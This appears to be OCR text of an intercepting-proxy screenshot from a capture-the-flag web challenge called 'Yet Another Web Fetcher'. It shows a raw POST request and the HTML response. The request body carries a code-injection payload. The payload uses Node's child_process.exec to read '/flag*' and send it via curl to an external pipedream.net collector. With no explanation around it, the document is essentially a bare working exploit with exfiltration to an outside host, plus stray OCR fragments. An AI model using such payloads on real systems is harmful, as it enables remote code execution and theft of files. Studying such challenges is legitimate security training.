 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: fetcheval.hackthesystem.pro
3 Content-Length: 149
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://fetcheval.hackthesystem.pro
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://fetcheval.hackthesystem.pro/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 url=data:localhost/html,<div id="eval">require('child_process').exec('curl
https://eo9mi9lbn1m8igq.m.pipedream.net?x=`cat /flag* | base64 -d`')</div>
Response
Pretty Raw Hex Render
\n
30 padding:1em;
31 width:100%;
32 min-height:500px;
33 }
34 </style>
35 </head>
36 <body>
37 <div class="wrapper">
38 <h1>
Yet Another Web Fetcher
</h1>
39 <form method="POST" action="/">
40 <div class="form-group">
41 <label for="url">
URL
</label>
42 <input type="text" class="form-control" name="url">
43 </div>
44 <button type="submit" class="btn btn-primary">
Submit
</button>
45
46 <div class="form-group">
47 <p>
<b>
Result
</b>
</p>
48 <textarea disabled>
[object Object]
</textarea>
49 </div>
50
51 </form>
52 </div>
53 <script
54 src="
https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/js/bootstrap.bund
le.min.js"
55 integrity="
sha384-JEW9xMcG8R+pH31jmWH6WWP0WintQrMb4s7ZOdauHnUtxwoG2vI5DkLtS3qm9Ekf"
56 crossorigin="anonymous">
57 </script>
58 </body>
In
Re
Re
Re
Re
Re
Re